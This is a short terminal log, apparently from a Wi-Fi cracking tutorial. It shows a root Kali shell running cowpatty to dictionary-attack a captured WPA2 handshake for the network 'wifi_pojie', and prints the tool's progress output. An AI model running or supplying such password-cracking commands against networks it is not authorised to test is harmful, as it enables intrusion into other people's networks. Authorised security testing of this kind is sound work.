 (root💀kali)-[~/wifi/bk01]
# cowpatty -f /root/wifi/pwd.txt -r  wpa-1-01.cap -s wifi_pojie
cowpatty 4.8 - WPA-PSK dictionary attack. <jwright@hasborg.com>
Collected all necessary data to mount crack against WPA2/PSK passphrase.
Starting dictionary attack.  Please be patient.
key no. 1000: 00000BML
key no. 2000: 00000CYX
key no. 3000: 00000ELJ
key no. 4000: 00000FXV
key no. 5000: 00000HKH
key no. 6000: 00000IWT
key no. 7000: 00000KJF